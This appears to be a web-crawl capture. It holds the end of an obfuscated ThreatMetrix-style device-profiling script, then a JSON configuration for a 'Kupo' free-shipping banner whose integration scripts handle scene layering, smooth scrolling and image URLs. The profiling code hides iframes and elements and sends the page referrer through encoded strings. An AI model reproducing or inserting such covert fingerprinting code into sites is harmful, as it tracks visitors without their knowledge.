}}td_Q8.close();};td_3S.td_4K=function(){if(!td_3S.td_1J&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_3S.injected=false;td_3S.td_2y();td_3S.td_5C(document);
td_p();var td_nV=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(400,16)):null) in document.documentElement.style;
var td_Eb="1";if(typeof td_3S.td_1d!==[][[]]+""&&td_3S.td_1d!==null&&td_3S.td_1d===td_Eb){td_ii();return;}else{if(td_pu()&&(document.readyState===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(235,8)):null)||!td_nV)){td_3S.td_3t();
return;}}var td_Nm;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)&&window!==null){td_Nm=window;
}else{td_Nm=document.body;}if(td_Nm.addEventListener){td_Nm.addEventListener(Number(343388).toString(25),function(){td_3S.td_3t();},false);}else{if(td_Nm.attachEvent){td_Nm.attachEvent(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(334,6)):null),function(){td_3S.td_3t();
});}else{var td_uv=td_Nm.onload;td_Nm.onload=new function(){var td_lb=true;if(td_uv!==null&&typeof td_uv===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(243,8)):null)){td_lb=td_uv();
}var td_Oy=200;setTimeout(function(){td_3S.td_3t();},td_Oy);td_Nm.onload=td_uv;return td_lb;};}}};td_3S.td_6T=function(td_sZ){var td_LI=window.frames[((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(30,15)):null)];
if(td_LI===null||typeof td_LI===[][[]]+""){td_LI=document.getElementById(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(30,15)):null));
if(td_LI===null||typeof td_LI===[][[]]+""){if(typeof td_sZ!==[][[]]+""){td_sZ(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(416,9)):null));
}return null;}}var td_b8=td_LI.contentWindow||td_LI.window;if(td_b8===null||typeof td_b8===[][[]]+""){if(typeof td_sZ!==[][[]]+""){td_sZ(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(416,9)):null));
}return null;}return td_b8;};td_3S.td_2U.push(function(){var td_3F= new td_3S.td_4z("[base64]");td_3S.td_6h=(td_3F)?td_3F.td_f(838,34):null;td_3S.td_3r=(td_3F)?td_3F.td_f(673,165):null;td_3S.td_4t=(td_3F)?td_3F.td_f(0,123):null;td_3S.td_3Q=(td_3F)?td_3F.td_f(510,163):null;td_3S.td_2C=(td_3F)?td_3F.td_f(123,132):null;td_3S.td_5w=(td_3F)?td_3F.td_f(255,123):null;td_3S.td_3P=(td_3F)?td_3F.td_f(378,132):null;td_3S.td_1d=(td_3F)?td_3F.td_f(872,1):null;td_1z=(td_3F)?td_3F.td_f(873,4):null;td_3S.td_1J=false;});td_3S.tdz_908044888ed3459791f4acee7a7c250c=new td_3S.td_4z("\x39\x30\x38\x30\x34\x34\x38\x38\x38\x65\x64\x33\x34\x35\x39\x37\x39\x31\x66\x34\x61\x63\x65\x65\x37\x61\x37\x63\x32\x35\x30\x63\x34\x61\x34\x34\x34\x61\x35\x39\x35\x61\x35\x33\x30\x34\x31\x39\x37\x63\x32\x61\x32\x37\x36\x37\x36\x64\x36\x35\x37\x63\x31\x37");
var td_3S=td_3S||{};var td_1z="";function td_s6(){function td_y8(td_Yw){return typeof td_Yw===((typeof(td_3S.tdz_908044888ed3459791f4acee7a7c250c)!=="undefined"&&typeof(td_3S.tdz_908044888ed3459791f4acee7a7c250c.td_f)!=="undefined")?(td_3S.tdz_908044888ed3459791f4acee7a7c250c.td_f(0,6)):null)&&td_Yw!=="";
}this.getDocTypeStr=function(td_wF){if(td_y8(td_wF)){return((typeof(td_3S.tdz_908044888ed3459791f4acee7a7c250c)!=="undefined"&&typeof(td_3S.tdz_908044888ed3459791f4acee7a7c250c.td_f)!=="undefined")?(td_3S.tdz_908044888ed3459791f4acee7a7c250c.td_f(6,10)):null)+td_wF+">";
}return"";};}td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74=new td_3S.td_4z("\x38\x34\x61\x34\x31\x37\x66\x36\x63\x34\x30\x32\x34\x62\x63\x33\x62\x35\x62\x35\x33\x33\x38\x61\x37\x66\x66\x38\x30\x62\x37\x34\x34\x64\x34\x36\x30\x64\x31\x63\x35\x38\x35\x61\x30\x31\x35\x37\x30\x66\x34\x30\x35\x35\x35\x66\x34\x34\x31\x36\x31\x61\x35\x62\x30\x62\x35\x31\x30\x36\x35\x30\x35\x64\x34\x37\x35\x35\x31\x39\x36\x38\x30\x32\x31\x34\x36\x37\x35\x39\x30\x63\x34\x34\x35\x37\x34\x61\x35\x64\x31\x31\x34\x30\x34\x35\x35\x32\x31\x65\x34\x32\x34\x63\x35\x65\x35\x31\x34\x34\x35\x35\x31\x31\x30\x30\x34\x31\x30\x62\x34\x35\x31\x36\x34\x33\x35\x32\x34\x31\x31\x38\x34\x31\x30\x61\x34\x36\x34\x34\x31\x61\x30\x62\x30\x34\x34\x32\x35\x61\x35\x62\x34\x30\x30\x38\x35\x62\x35\x66");
var td_3S=td_3S||{};td_3S.td_5d=function(td_oX){var td_wU=td_oX.createElement("p");td_oX.body.appendChild(td_wU);td_3S.td_2r(td_wU,((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(0,4)):null)+td_3S.td_3P+")");
var td_IM=td_oX.createElement(((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(4,3)):null));
td_3S.td_2u(td_IM,td_3S.td_2C);td_IM.setAttribute(((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(7,3)):null),((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(10,5)):null));
td_IM.style.visibility=((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(15,6)):null);
td_oX.body.appendChild(td_IM);if(td_3S.td_0Y&&typeof td_oX[((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(21,9)):null)]===[][[]]+""){var td_WG=function td_2q(){};
var td_FZ=null;if(typeof td_WG.name===[][[]]+""){td_FZ=td_WG.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_FZ=td_WG.name;}var td_z2=td_oX.createElement(((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(30,6)):null));
td_z2.type=((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(36,15)):null);
td_z2.text=((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(51,4)):null)+td_FZ+((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(59,2)):null);
td_3S.td_2w(td_z2);td_oX.body.appendChild(td_z2);}if(typeof td_4g!==[][[]]+""){td_4g();}var td_PY=null;if(typeof td_2k!==[][[]]+""){td_PY=new td_2k();}if(typeof td_2e!==[][[]]+""&&typeof td_2e.initialize===((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(61,8)):null)&&typeof td_2e.trackVerified===((typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74)!=="undefined"&&typeof(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f)!=="undefined")?(td_3S.tdz_84a417f6c4024bc3b5b5338a7ff80b74.td_f(61,8)):null)){}};
td_3S.td_4K();})();

--- FILE ---
content_type: application/javascript
request_url: https://cas.zma.gs/7f011be4-a300-4aec-a736-d933cb95ddfc/ssr/containers/501e0d56-a3fc-4e83-86d6-92d7a1ceb397/experiences/792abe2f-6986-8005-8006-ced803c89547/variants/b911288e-37f3-81a6-8006-cebf122cab0c/model.json
body_size: 5036
content:
{
  "contentSlotName": "Kupo | Free Shipping Banner",
  "experienceId": {
    "Ge": "792abe2f-6986-8005-8006-ced803c89547",
    "__hash": null,
    "N": 2153775104,
    "U": 2048
  },
  "integrations": {
    "data": {},
    "function": {},
    "background": {
      "b622573a-438d-80d8-8004-6231f5604777": {
        "id": {
          "Ge": "b622573a-438d-80d8-8004-6231f5604777",
          "__hash": null,
          "N": 2153775104,
          "U": 2048
        },
        "name": "Background",
        "description": "Background",
        "body": "const backgroundScene = model.backgroundScene;\n\n// Grab the index of the background groups in scene 0\nconst backgroundGroupIndex = model.scenes[0].widgets.findIndex((widget) => widget.type === \"composite\" && widget.title === \"background\");\n\nif (backgroundGroupIndex === -1) {\n    console.log(\"No background group found\");\n    return;\n}\n\nconsole.log(\"Setting up background layre.\");\n\nlet scene = model.scenes[0];\nconst backgroundGroup = scene.widgets[backgroundGroupIndex];\n\nbackgroundScene.widgets.push(backgroundGroup);\n// Also add its UUID to backgroundScene's widgetTabOrder\nbackgroundScene.widgetTabOrder.push(backgroundGroup.uuid);\n\nbackgroundGroup.customStyles = backgroundGroup.customStyles || {};\nbackgroundGroup.customStyles.pointerEvents = \"none\";\n\n// Remove the \"background\" group's UUID from scene 0's widgetTabOrder\nconst tabIndex = scene.widgetTabOrder.indexOf(backgroundGroup.uuid);\nif (tabIndex !== -1) {\n    scene.widgetTabOrder.splice(tabIndex, 1);\n}\n\n// Remove the \"background\" group from scene 0\nscene.widgets.splice(backgroundGroupIndex, 1);\n\n// Process top-level widgets for each scene\nfor (let i = 1; i < model.scenes.length; i++) {\n    scene = model.scenes[i];\n\n    // For other scenes: If there's a top-level group titled \"background\", delete it\n    const backgroundGroupIndex = scene.widgets.findIndex((widget) => widget.type === \"composite\" && widget.title === \"background\");\n    if (backgroundGroupIndex !== -1) {\n        const backgroundGroup = scene.widgets[backgroundGroupIndex];\n\n        // Remove the \"background\" group's UUID from the scene's widgetTabOrder\n        const tabIndex = scene.widgetTabOrder.indexOf(backgroundGroup.uuid);\n        if (tabIndex !== -1) {\n            scene.widgetTabOrder.splice(tabIndex, 1);\n        }\n\n        // Remove the \"background\" group from the scene\n        scene.widgets.splice(backgroundGroupIndex, 1);\n    }\n}\n\nexperience.render();",
        "integration-type": "background",
        "input-schema": {
          "fields": []
        }
      },
      "b622573a-438d-80d8-8004-623217608d4b": {
        "id": {
          "Ge": "b622573a-438d-80d8-8004-623217608d4b",
          "__hash": null,
          "N": 2153775104,
          "U": 2048
        },
        "name": "Overlay",
        "description": "Overlay",
        "body": "const overlayScene = model.overlayScene;\n\n// Process top-level widgets for each scene\nfor (let i = 0; i < model.scenes.length; i++) {\n    const scene = model.scenes[i];\n\n    // For scene 0: If there's a top-level group titled \"overlay\", move it to overlayScene\n    if (i === 0) {\n        const overlayGroupIndex = scene.widgets.findIndex((widget) => widget.type === \"composite\" && widget.title === \"overlay\");\n\n        if (overlayGroupIndex !== -1) {\n            const overlayGroup = scene.widgets[overlayGroupIndex];\n\n            overlayGroup.group.forEach((widget) => {\n                if (widget.title === \"left\") {\n                    model.transition = \"slide-from-right\";\n                    widget.action = {\n                        \"type\": \"sceneNavigation\",\n                        \"target\": \"previous\"\n                    }\n                }\n                if (widget.title === \"right\") {\n                    model.transition = \"slide-from-right\";\n                    widget.action = {\n                        \"type\": \"sceneNavigation\",\n                        \"target\": \"next\"\n                    }\n                }\n            });\n\n            overlayScene.widgets.push(overlayGroup);\n            // Also add its UUID to overlayScene's widgetTabOrder\n            overlayScene.widgetTabOrder.push(overlayGroup.uuid);\n\n            overlayGroup.customStyles = overlayGroup.customStyles || {};\n            overlayGroup.customStyles.pointerEvents = \"none\";\n\n            // Remove the \"overlay\" group's UUID from scene 0's widgetTabOrder\n            const tabIndex = scene.widgetTabOrder.indexOf(overlayGroup.uuid);\n            if (tabIndex !== -1) {\n                scene.widgetTabOrder.splice(tabIndex, 1);\n            }\n\n            // Remove the \"overlay\" group from scene 0\n            scene.widgets.splice(overlayGroupIndex, 1);\n        }\n    } else {\n        // For other scenes: If there's a top-level group titled \"overlay\", delete it\n        const overlayGroupIndex = scene.widgets.findIndex((widget) => widget.type === \"composite\" && widget.title === \"overlay\");\n        if (overlayGroupIndex !== -1) {\n            const overlayGroup = scene.widgets[overlayGroupIndex];\n\n            // Remove the \"overlay\" group's UUID from the scene's widgetTabOrder\n            const tabIndex = scene.widgetTabOrder.indexOf(overlayGroup.uuid);\n            if (tabIndex !== -1) {\n                scene.widgetTabOrder.splice(tabIndex, 1);\n            }\n\n            // Remove the \"overlay\" group from the scene\n            scene.widgets.splice(overlayGroupIndex, 1);\n        }\n    }\n}\n",
        "integration-type": "background",
        "input-schema": {
          "fields": []
        }
      },
      "2be1be13-7d8b-80f3-8005-29e86586d67c": {
        "id": {
          "Ge": "2be1be13-7d8b-80f3-8005-29e86586d67c",
          "__hash": null,
          "N": 2153775104,
          "U": 2048
        },
        "name": "Smooth-scroll",
        "description": "Smooht scroll integration code",
        "body": "console.log(\"Scrolling Manager started\");\n\n// Function to initialize smooth scrolling behavior\nfunction initSmoothScroll() {\n    const smoothScrolls = experience.querySelectorAll('.smooth-scroll');\n    const scrollControllers = [];\n\n    smoothScrolls.forEach((smoothScroll) => {\n        let widget = experience.getDOMNode(smoothScroll);\n        let controller = new ScrollController(widget);\n        scrollControllers.push(controller);\n    });\n\n    // Expose global functions to scroll left or right at the window level\n    window.scrollLeft = function () {\n        scrollControllers.forEach(controller => controller.scrollLeft());\n    };\n\n    window.scrollRight = function () {\n        scrollControllers.forEach(controller => controller.scrollRight());\n    };\n\n    if (smoothScrolls.length > 0) {\n        (function monitorCurrentScene() {\n            let lastScene = experience.getCurrentScene(); // Store the last observed scene\n\n            // Function to check the current scene and reinitialize smooth scrolling if it changes\n            function checkSceneChange() {\n                const currentScene = experience.getCurrentScene();\n\n                // Check if the scene has changed\n                if (currentScene !== lastScene) {\n                    lastScene = currentScene; // Update lastScene to the current value\n                    console.log('Scene changed, reinitializing smooth scroll...');\n                    initSmoothScroll(); // Call the reinitialization function\n                }\n            }\n\n            // Set an interval to periodically check for changes in the current scene\n            setInterval(checkSceneChange, 500); // Check every 500 milliseconds, adjust as needed\n        })();\n    }\n}\n\n// ScrollController class to manage scrolling for each widget\nclass ScrollController {\n    constructor(widget) {\n        this.widget = widget;\n        this.isDragging = false;\n        this.startX = this.startY = this.lastX = this.lastY = 0;\n        this.offset = 0;\n        this.velocity = 0;\n        this.lastTimestamp = 0;\n        this.animationFrameId = null;\n        this.scrollbar = null;\n        this.isVerticalScroll = false;\n        this.isTap = true;\n        this.startTime = 0;\n        this.TAP_THRESHOLD = 10; // pixels\n        this.TAP_TIMEOUT = 200; // milliseconds\n\n        // Bind methods to the instance\n        this.onStart = this.onStart.bind(this);\n        this.onMove = this.onMove.bind(this);\n        this.onEnd = this.onEnd.bind(this);\n        this.animateScroll = this.animateScroll.bind(this);\n        this.calculateBoundaries = this.calculateBoundaries.bind(this);\n        this.updateScrollbarPosition = this.updateScrollbarPosition.bind(this);\n\n        const images = this.widget.querySelectorAll('img');\n        images.forEach(img => img.addEventListener('dragstart', (e) => e.preventDefault()));\n\n        // Apply CSS properties for better performance\n        this.widget.style.willChange = 'transform';\n        this.widget.style.touchAction = 'pan-y pinch-zoom';\n        if (this.widget.tagName === 'g') {\n            this.widget.style.pointerEvents = 'all'; // support scroll on gaps between images\n        }\n\n        this.calculateBoundaries();\n\n        // Touch event handlers\n        this.widget.addEventListener('touchstart', (e) => {\n            this.onStart(e.touches[0].clientX, e.touches[0].clientY);\n        }, { passive: false });\n\n        this.widget.addEventListener('touchmove', (e) => {\n            if (!this.isVerticalScroll && !this.isTap) {\n                e.preventDefault(); // Prevent default only for horizontal scrolling\n            }\n            this.onMove(e.touches[0].clientX, e.touches[0].clientY, e.timeStamp);\n        }, { passive: false });\n\n        this.widget.addEventListener('touchend', this.onEnd);\n        this.widget.addEventListener('touchcancel', this.onEnd);\n\n        // Mouse event handlers\n        this.widget.addEventListener('mousedown', (e) => {\n            this.onStart(e.clientX, e.clientY);\n        });\n\n        document.addEventListener('mousemove', (e) => {\n            if (this.isDragging) {\n                this.onMove(e.clientX, e.clientY, e.timeStamp);\n            }\n        });\n\n        document.addEventListener('mouseup', this.onEnd);\n\n        // Prevent click events after scroll\n        this.widget.addEventListener('click', (e) => {\n            if (!this.isTap) {\n                e.preventDefault();\n                e.stopPropagation();\n            }\n        }, true);\n\n        // Mousewheel/trackpad event handler\n        this.widget.addEventListener('wheel', (e) => {\n            if (Math.abs(e.deltaY) > Math.abs(e.deltaX)) {\n                return;\n            }\n\n            e.preventDefault();\n            const scrollAmount = e.deltaX * -0.5;\n            this.offset = this.adjustOffset(this.offset + scrollAmount);\n            this.setWidgetTransform(this.offset);\n            this.updateScrollbarPosition();\n\n            // Trigger animation for smooth deceleration\n            this.velocity = scrollAmount;\n            if (!this.animationFrameId) {\n                this.animationFrameId = requestAnimationFrame(this.animateScroll);\n            }\n        }, { passive: false });\n\n        // Recalculate boundaries on resize\n        window.addEventListener('resize', () => {\n            this.calculateBoundaries();\n            this.offset = this.adjustOffset(this.offset);\n            this.setWidgetTransform(this.offset);\n            this.updateScrollbarPosition();\n        });\n\n        // Initialize scrollbar\n        this.createScrollbar();\n        this.updateScrollbarPosition();\n    }\n\n    calculateBoundaries() {\n        let widgetRect = this.widget.getBoundingClientRect();\n        let experienceWidth = experience.domRef.getBoundingClientRect().width;\n        this.minX = experienceWidth - widgetRect.right;\n        this.maxX = -widgetRect.left;\n        this.widthScale = 1;\n        this.scrollBbox = null;\n\n        if (this.widget.tagName === \"g\") {\n            const scrollBoard = this.widget.querySelector('.frame-background');\n            if (scrollBoard) {\n                this.scrollBbox = {\n                    x: scrollBoard.x.baseVal.value,\n                    y: scrollBoard.y.baseVal.value,\n                    width: scrollBoard.width.baseVal.value,\n                    height: scrollBoard.height.baseVal.value\n                };\n                const scrollRect = scrollBoard.getBoundingClientRect();\n                const sceneX = this.widget.ownerSVGElement.viewBox.baseVal.x;\n                this.widthScale = this.scrollBbox.width / scrollRect.width;\n                this.minX = (experienceWidth * this.widthScale) - (this.scrollBbox.width + this.scrollBbox.x - sceneX);\n                this.maxX = 0;\n            }\n        }\n    }\n\n    adjustDelta(delta) {\n        return delta * this.widthScale;\n    }\n\n    adjustOffset(offset) {\n        return Math.max(this.minX, Math.min(offset, this.maxX));\n    }\n\n    setWidgetTransform(offset) {\n        if (this.widget.tagName === \"g\") {\n            this.widget.setAttribute(\"transform\", `translate(${offset})`);\n        } else {\n            this.widget.style.transform = `translateX(${offset}px)`;\n        }\n    }\n\n    createScrollbar() {\n        if (!this.scrollBbox) return;\n\n        const scrollbarHeight = 3;\n        const scrollbarY = this.scrollBbox.y + this.scrollBbox.height - scrollbarHeight;\n        const sceneWidth = this.widget.ownerSVGElement.viewBox.baseVal.width;\n        const scrollbarRatio = sceneWidth / this.scrollBbox.width;\n\n        this.scrollbar = this.widget.parentElement.querySelector(`.smooth-scrollbar-${this.widget.id}`);\n        if (!this.scrollbar) {\n            this.scrollbar = document.createElementNS(\"http://www.w3.org/2000/svg\", \"rect\");\n            this.scrollbar.classList.add(`smooth-scrollbar-${this.widget.id}`);\n            this.scrollbar.setAttribute(\"x\", this.scrollBbox.x);\n            this.scrollbar.setAttribute(\"y\", scrollbarY);\n            this.scrollbar.setAttribute(\"width\", scrollbarRatio * sceneWidth);\n            this.scrollbar.setAttribute(\"height\", scrollbarHeight);\n            this.scrollbar.setAttribute(\"fill\", \"#fff\");\n\n            this.widget.parentElement.appendChild(this.scrollbar);\n        }\n    }\n\n    updateScrollbarPosition() {\n        const scrollWidth = this.scrollBbox?.width;\n        if (!scrollWidth) return;\n\n        const sceneWidth = this.widget.ownerSVGElement.viewBox.baseVal.width;\n        const scrollbarOffset = -this.offset / scrollWidth * sceneWidth;\n\n        this.scrollbar.setAttribute(\"transform\", `translate(${scrollbarOffset})`);\n    }\n\n    animateScroll(timestamp) {\n        if (!this.lastTimestamp) this.lastTimestamp = timestamp;\n        const deltaTime = timestamp - this.lastTimestamp;\n        this.lastTimestamp = timestamp;\n\n        if (!this.isDragging && Math.abs(this.velocity) > 0.1) {\n            this.velocity *= Math.pow(0.95, deltaTime / 16);\n            this.offset += this.velocity * deltaTime / 8;\n            this.offset = this.adjustOffset(this.offset);\n            this.setWidgetTransform(this.offset);\n            this.updateScrollbarPosition();\n            this.animationFrameId = requestAnimationFrame(this.animateScroll);\n        } else {\n            this.velocity = 0;\n            this.lastTimestamp = 0;\n            this.animationFrameId = null; // Reset the animation frame id\n        }\n    }\n\n    onStart(clientX, clientY) {\n        this.isDragging = true;\n        this.startX = this.lastX = clientX;\n        this.startY = this.lastY = clientY;\n        this.velocity = 0;\n        this.isVerticalScroll = false;\n        this.isTap = true;\n        this.startTime = Date.now();\n        if (this.animationFrameId) {\n            cancelAnimationFrame(this.animationFrameId);\n            this.animationFrameId = null;\n        }\n        this.lastTimestamp = 0;\n    }\n\n    onMove(clientX, clientY, timestamp) {\n        if (!this.isDragging) return;\n        const dx = clientX - this.startX;\n        const dy = clientY - this.startY;\n        const dt = timestamp - this.lastTimestamp || 16;\n\n        // Check if the movement is larger than the tap threshold\n        if (Math.abs(dx) > this.TAP_THRESHOLD || Math.abs(dy) > this.TAP_THRESHOLD) {\n            this.isTap = false;\n        }\n\n        // Determine if the scroll is primarily vertical\n        if (!this.isVerticalScroll) {\n            this.isVerticalScroll = Math.abs(dy) > Math.abs(dx) * 1.5;\n        }\n\n        if (this.isVerticalScroll) {\n            // Allow default vertical scrolling behavior\n            this.isDragging = false;\n            return;\n        }\n\n        // Horizontal scrolling logic\n        const newOffset = this.offset + this.adjustDelta(clientX - this.lastX);\n        this.offset = this.adjustOffset(newOffset);\n        this.setWidgetTransform(this.offset);\n        this.updateScrollbarPosition();\n\n        this.velocity = (clientX - this.lastX) / dt * 16; // Normalize to 60fps\n\n        this.lastX = clientX;\n        this.lastY = clientY;\n        this.lastTimestamp = timestamp;\n    }\n\n    onEnd(e) {\n        if (this.isDragging) {\n            this.isDragging = false;\n            const endTime = Date.now();\n\n            if (this.isTap && (endTime - this.startTime) < this.TAP_TIMEOUT) {\n                // It's a tap, allow default behavior\n                return;\n            }\n\n            if (!this.isVerticalScroll) {\n                e.preventDefault(); // Prevent click for horizontal scrolls\n                e.stopPropagation();\n                this.animationFrameId = requestAnimationFrame(this.animateScroll);\n            }\n        }\n    }\n\n    getScrollAmount() {\n        // Calculate 15% of the total scrollable width\n        const totalScrollableWidth = this.maxX - this.minX;\n        return totalScrollableWidth * 0.15; // Adjusted to 0.15 for 15%\n    }\n\n    scrollLeft() {\n        const scrollAmount = this.getScrollAmount(); // Calculate scroll amount\n        this.velocity = scrollAmount / 16; // Positive velocity to move content left\n        if (!this.animationFrameId) {\n            this.animationFrameId = requestAnimationFrame(this.animateScroll);\n        }\n    }\n\n    scrollRight() {\n        const scrollAmount = this.getScrollAmount(); // Calculate scroll amount\n        this.velocity = -scrollAmount / 16; // Negative velocity to move content right\n        if (!this.animationFrameId) {\n            this.animationFrameId = requestAnimationFrame(this.animateScroll);\n        }\n    }\n}\n\n// Call the function initially\ninitSmoothScroll();\n",
        "integration-type": "background",
        "input-schema": {
          "fields": []
        }
      },
      "56e691de-e79d-8182-8004-f3f052bf17d5": {
        "id": {
          "Ge": "56e691de-e79d-8182-8004-f3f052bf17d5",
          "__hash": null,
          "N": 2153775104,
          "U": 2048
        },
        "name": "Test LCP Fix",
        "description": "Test LCP Fix",
        "body": "function injectVisualOnlyStyle() {\n  const styleId = 'visual-only-style';\n  \n  // Check if the style is already injected\n  if (!document.getElementById(styleId)) {\n    // Create a new style element\n    const style = document.createElement('style');\n    style.id = styleId;\n    \n    // Define the CSS\n    const css = `\n      div[data-scene-index=\"init\"] {\n        position: absolute;\n        pointer-events: none;\n        overflow: hidden;\n        z-index: -1;\n        max-width: 100vw;\n        height: auto;\n      }\n    `;\n    \n    // Set the CSS text\n    style.textContent = css;\n    \n    // Append the style to the head\n    document.head.appendChild(style);\n  }\n}\n\n// Call the function to inject the style\ninjectVisualOnlyStyle();",
        "integration-type": "background",
        "input-schema": {
          "fields": []
        }
      },
      "818937c6-405d-8082-8004-b7312c9c41f5": {
        "id": {
          "Ge": "818937c6-405d-8082-8004-b7312c9c41f5",
          "__hash": null,
          "N": 2153775104,
          "U": 2048
        },
        "name": "Unsharp Mask",
        "description": "Unsharp Mask",
        "body": "const observer = new MutationObserver(mutations => {\n    mutations.forEach(mutation => {\n        mutation.addedNodes.forEach(node => {\n            if (node.tagName === 'IMG') {\n                updateImageSrc(node);\n            }\n        });\n        if (mutation.type === 'attributes' && (mutation.attributeName === 'src' || mutation.attributeName === 'srcset')) {\n            updateImageSrc(mutation.target);\n        }\n    });\n});\n\n// Function to update the src or srcset of an image\nfunction updateImageSrc(img) {\n    if (img.src && img.src.includes('UnsharpMask;')) {\n        img.src = img.src.replace('UnsharpMask;', '');\n    }\n    if (img.srcset && img.srcset.includes('UnsharpMask;')) {\n        img.srcset = img.srcset.replace(/(\\s*\\S+UnsharpMask;\\S+)/g, (match) => match.replace('UnsharpMask;', ''));\n    }\n}\n\n// Initial check and setup for all images within domRef\nArray.from(experience.domRef.querySelectorAll('img')).forEach(updateImageSrc);\n\n// Start observing the domRef for added nodes and attribute changes in the subtree\nobserver.observe(experience.domRef, {\n    childList: true,\n    attributes: true,\n    subtree: true,\n    attributeFilter: ['src', 'srcset']\n});\n\n// Handle resize events with a delay to manage race conditions\nwindow.addEventListener('resize', () => {\n    setTimeout(() => {\n        Array.from(experience.domRef.querySelectorAll('img')).forEach(updateImageSrc);\n    }, 10);\n    setTimeout(() => {\n        Array.from(experience.domRef.querySelectorAll('img')).forEach(updateImageSrc);\n    }, 100);\n    setTimeout(() => {\n        Array.from(experience.domRef.querySelectorAll('img')).forEach(updateImageSrc);\n    }, 500);\n});",
        "integration-type": "background",
        "input-schema": {
          "fields": []
        }
      }
    },
    "graphics": {}
  },
